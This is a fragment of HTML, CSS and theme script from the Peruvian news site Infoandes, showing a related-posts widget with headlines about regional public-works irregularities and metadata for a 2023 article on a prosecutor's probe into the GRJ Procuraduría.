</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_related tdi_138 td_with_ajax_pagination td-pb-border-top td_block_template_4 tdb-single-related-posts"  data-td-block-uid="tdi_138" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: 'Roboto', sans-serif;
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
                
                
                .td-pulldown-syle-3 {
                    top: 0;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown ul {
                    padding: 15px 0;
                    margin-top: -1px;
                    border-width: 1px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown a {
                    padding-left: 40px;
                    padding-right: 31px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more {
                    background-color: transparent !important;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover span,
                .td-pulldown-syle-3 .td-subcat-dropdown:hover i {
                    color: #4db2ec;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                    margin-left: 9px;
                    margin-bottom: 8px;
                }
                .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                    margin-left: 24px;
                }
            
        
                       
            
            .td_block_template_4 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_4 .td-block-title > * {
                background-color: #000;
                color: #fff;
                padding: 0 12px;
                position: relative;
            }
            .td_block_template_4 .td-block-title > *:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 10px;
                margin: auto;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 7px 7px 0 7px;
                border-color: #000 transparent transparent transparent;
            }
            @media (max-width: 767px) {
                .td_block_template_4 .td-related-title a {
                    margin-right: 0;
                    font-size: 15px;
                }
            }
            .td_block_template_4 .td-related-title a:before {
                border-color: transparent !important;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item {
                background-color: #4db2ec;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item:before {
                border-color: #4db2ec transparent transparent transparent !important;
            }
            @-moz-document url-prefix() {
                .td_block_template_4 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138{
margin-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_138{
margin-right:-20px !important;
margin-left:-20px !important;
width:auto !important;
}
}

</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_138 .entry-thumb{
					background-position: center 50%;
				}.tdi_138 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_138 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_138 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #026ba2;
                
					color: #000000;
				}.tdi_138 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #026ba2;
                }.tdi_138 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_138 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 1.2%;
					padding-right: 1.2%;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_138 .tdb-block-inner{
					margin-left: -1.2%;
					margin-right: -1.2%;
				}.tdi_138 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_138 .td-post-vid-time{
					display: block;
				}.tdi_138 .td-post-category{
					margin: 0 0 -11px 0;
				
					padding: 5px 6px 3px;
				
					display: none;
				
					background-color: #ffffff;
				
					color: #000000;
				
                    border-width: 1px;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #000000;
                
					font-family:Fira Sans !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_138 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_138 .td-excerpt{
					display: none;
				
					margin: 4px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_138 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_138 .td-read-more{
					display: none;
				}.tdi_138 .td-post-author-name{
					display: none;
				
				    font-weight: 400;
				}.tdi_138 .td-post-date,
				.tdi_138 .td-post-author-name span{
					display: none;
				}.tdi_138 .td-module-comments{
					display: none;
				}.tdi_138 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_138 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_138 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_138 .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				}.tdi_138 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				}.tdi_138.td_with_ajax_pagination .td-next-prev-wrap a{
					color: #000000;
				
					padding: 10px;
				
					border-width: 0px;
				
					font-size: 20px;
				}.tdi_138.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_138.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #000000;
				}.tdi_138.td_with_ajax_pagination .td-next-prev-wrap a:hover{
					color: #f5b000;
				
					background-color: rgba(0,0,0,0);
					border-color: rgba(0,0,0,0);
				}.tdi_138.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_138.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #f5b000;
				}.tdi_138 .entry-title{
					margin: 10px 0 0;
				
					font-family:MajritTx-Bold !important;font-size:21px !important;line-height:1.1 !important;
				}.tdi_138.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 20px;
				    height: calc( 20px + 1px );
				}.tdi_138 .td-editor-date,
				.tdi_138 .td-editor-date .entry-date,
				.tdi_138 .td-post-author-name a,
				.tdi_138 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_138 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_138 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }@media (min-width: 768px) {
                    .tdi_138 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_138 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #026ba2;
                }.tdi_138 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #026ba2;
                }.tdi_138 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_138 .td-module-container:before{
					bottom: -9px;
				}.tdi_138 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_138 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_138 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_138 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_138 .td-editor-date,
				.tdi_138 .td-editor-date .entry-date,
				.tdi_138 .td-post-author-name a,
				.tdi_138 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_138 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_138 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_138 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #026ba2;
                }.tdi_138 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #026ba2;
                }.tdi_138 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_138 .td-module-container:before{
					bottom: -9px;
				}.tdi_138 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_138 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_138 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_138 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_138 .td-post-category{
					font-family:Fira Sans !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_138 .td-editor-date,
				.tdi_138 .td-editor-date .entry-date,
				.tdi_138 .td-post-author-name a,
				.tdi_138 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_138 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_138 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_138 .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_138 .td-module-meta-info{
					padding: 6px 20px 0;
				}.tdi_138 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #026ba2;
                }.tdi_138 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #026ba2;
                }.tdi_138 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 3%;
					padding-right: 3%;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_138 .tdb-block-inner{
					margin-left: -3%;
					margin-right: -3%;
				}.tdi_138 .td-module-container:before{
					bottom: -15px;
				}.tdi_138 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_138 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_138 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_138 = new tdBlock();
block_tdi_138.id = "tdi_138";
block_tdi_138.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","modules_gap":"eyJhbGwiOiIxLjIlIiwicGhvbmUiOiIzJSJ9","custom_title":"Relacionados","related_articles_posts_limit":"3","nextprev":"yes","meta_info_horiz":"content-horiz-left","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJwb3J0cmFpdCI6IjkifQ==","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","f_meta_font_spacing":"1","f_cat_font_spacing":"1","title_txt":"#000000","title_txt_hover":"#000000","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","art_title":"10px 0 0","art_excerpt":"4px 0","modules_category_spacing":"0 0 -11px 0","modules_category_padding":"5px 6px 3px","mc1_el":"10","modules_cat_border":"1","cat_border":"#000000","all_underline_color":"#026ba2","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"20","nextprev_icon":"#000000","nextprev_icon_h":"#f5b000","pag_border_width":"0","pag_padding":"10","nextprev_bg_h":"rgba(0,0,0,0)","tdc_css":"[base64]","image_height":"eyJwaG9uZSI6IjUwIn0=","all_modules_space":"eyJwaG9uZSI6IjMwIn0=","meta_padding":"eyJwaG9uZSI6IjZweCAyMHB4IDAifQ==","related_articles_type":"by_tags","show_cat":"none","block_template_id":"td_block_template_4","video_rec_title":"","f_title_font_family":"file_2","f_title_font_size":"21","f_title_font_line_height":"1.1","limit":"3","offset":"","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":14575,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","related_articles_posts_offset":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_bg":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"10","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_138","tdc_css_class":"tdi_138","tdc_css_class_style":"tdi_138_rand_style"}';
block_tdi_138.td_column_number = "3";
block_tdi_138.block_type = "tdb_single_related";
block_tdi_138.post_count = "3";
block_tdi_138.found_posts = "475";
block_tdi_138.header_color = "";
block_tdi_138.ajax_pagination_infinite_stop = "";
block_tdi_138.max_num_pages = "159";
tdBlocksArray.push(block_tdi_138);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Relacionados</span></h4></div><div id=tdi_138 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://infoandes.pe/puente-la-cantuta-tiene-avance-de-solo-87-pero-grj-anuncia-su-inauguracion/" rel="bookmark" class="td-image-wrap " title="Puente La Cantuta tiene avance de solo 87% pero GRJ anuncia su inauguración" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://infoandes.pe/wp-content/uploads/2025/12/Puente-La-Cantuta-tiene-solo-87-de-ejecucion-3-696x394.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://infoandes.pe/puente-la-cantuta-tiene-avance-de-solo-87-pero-grj-anuncia-su-inauguracion/" rel="bookmark" title="Puente La Cantuta tiene avance de solo 87% pero GRJ anuncia su inauguración">Puente La Cantuta tiene avance de solo 87% pero GRJ anuncia su inauguración</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://infoandes.pe/alertan-pagos-irregulares-y-trabajos-incompletos-en-obra-de-pistas-y-veredas-de-s-5-7-millones/" rel="bookmark" class="td-image-wrap " title="Alertan pagos irregulares y trabajos incompletos en obra de pistas y veredas de S/ 5.7 millones" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://infoandes.pe/wp-content/uploads/2025/10/Alertan-pagos-irregulares-y-trabajos-incompletos-en-obra-de-pistas-y-veredas-de-5.7-millones-de-soles-696x394.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://infoandes.pe/alertan-pagos-irregulares-y-trabajos-incompletos-en-obra-de-pistas-y-veredas-de-s-5-7-millones/" rel="bookmark" title="Alertan pagos irregulares y trabajos incompletos en obra de pistas y veredas de S/ 5.7 millones">Alertan pagos irregulares y trabajos incompletos en obra de pistas y veredas de S/ 5.7 millones</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://infoandes.pe/alertan-presunto-favorecimiento-a-proveedores-de-alimentos-por-mas-de-500-mil-soles-en-la-sbh/" rel="bookmark" class="td-image-wrap " title="Alertan presunto favorecimiento a proveedores de alimentos por más de 500 mil soles en la SBH" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://infoandes.pe/wp-content/uploads/2025/09/SBH-PORTADA-696x464.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://infoandes.pe/alertan-presunto-favorecimiento-a-proveedores-de-alimentos-por-mas-de-500-mil-soles-en-la-sbh/" rel="bookmark" title="Alertan presunto favorecimiento a proveedores de alimentos por más de 500 mil soles en la SBH">Alertan presunto favorecimiento a proveedores de alimentos por más de 500 mil soles en la SBH</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_138" data-td_block_id="tdi_138"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_138" data-td_block_id="tdi_138"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Yoselin Alfaro Carhuamaca"><meta itemprop="url" content="https://infoandes.pe/author/yalfaroc/"></span><meta itemprop="datePublished" content="2023-06-23T12:00:26-05:00"><meta itemprop="dateModified" content="2023-06-23T12:00:26-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://infoandes.pe/fiscalia-apertura-investigacion-por-presunto-direccionamiento-de-plazas-en-procuraduria-del-grj/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://infoandes.pe/wp-content/uploads/2022/02/infoandes_logo_wp-1-300x300.png"></span><meta itemprop="name" content="Infoandes"></span><meta itemprop="headline" content="Fiscalía apertura investigación por presunto direccionamiento de plazas en Procuraduría del GRJ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://infoandes.pe/wp-content/uploads/2023/06/Corrupcion-GRJ-Procuraduria.jpg"><meta itemprop="width" content="1600"><meta itemprop="height" content="900"></span>                </article>
